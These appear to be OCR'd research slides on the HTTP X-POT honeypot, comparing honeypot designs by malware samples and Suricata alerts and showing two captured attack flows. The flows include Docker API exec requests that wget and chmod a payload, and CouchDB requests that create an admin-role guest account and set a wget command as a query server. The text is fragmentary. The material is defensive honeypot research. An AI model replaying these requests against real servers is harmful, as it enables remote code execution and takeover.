 Comparison
Experiments
（well-known
monitoring systems）
No-Interaction（无交互）
Samples：0
Alerts（Suricata）：300
Handshaker（只返回SYN-ACK）
Samples：82
Alerts（Suricata）：472
WebHoney（将相同的预定义响应发
送回任何TCP端口上的任何传入HTTP
请求）
Samples：88
Alerts（Suricata）：596
HTTP X-POT
Samples：284
Alerts（Suricata）：669
利用Suricata对恶意软件评价：
Suricata（开源网络入侵检测系统）：Suricata引擎
能够进行实时入侵检测(IDS)、内联入侵预防(IPS)、网
络安全监控(NSM)和离线pcap处理。
打分工具（判断是否为HoneyPot）
5*ip=0.0
17*ip=0.3
1*ip=0.8
Honeyscore
X-POT Design
X-POT Design
Malware Infected
Hosts/Attacker
Attack Monitor
Ⅰ. Attack Monitoring
Response
Collector
Ⅱ. Scan, Response Collection
Inner Unit
Ⅲ. Response Update
Service
Emulator
Ⅳ. New Attack Monitoring
Outer Unit
整体设计
Client
HTTP
X-POT
GET 2375
/containers/json
200 OK
"Id": "be2dd8aa82220a3
POST 2375
/containers/be···ab/
exec
200 default
"Cmd": [
"wget",
"http://4 1.
"-O",
"yx146"
POST 2375
/containers/be···ab/
exec
200 default
"Cmd": [
"chmod",
"777",
"yx146"
Fig. 3. Docker API Attack Flow (Observation Experiment).
例子1
Client
HTTP
X-POT
GET 5984 /
200 OK
"Server": "CouchDB/1.6.0
PUT 5984
/_users/org.couchd
b.user:guest
200 default
"type": "user",
"name": "guest",
"roles": ["_admin"],
"roles": [],
"password": "guest"
PUT 5984
/_config/query_serv
ers/cmd
200 default
Authorization: Basic Z3Vl
"wget -q -O - http://107.
http://107. 170/2sta
Fig. 4. CouchDB Attack Flow (Observation Experiment).
例子2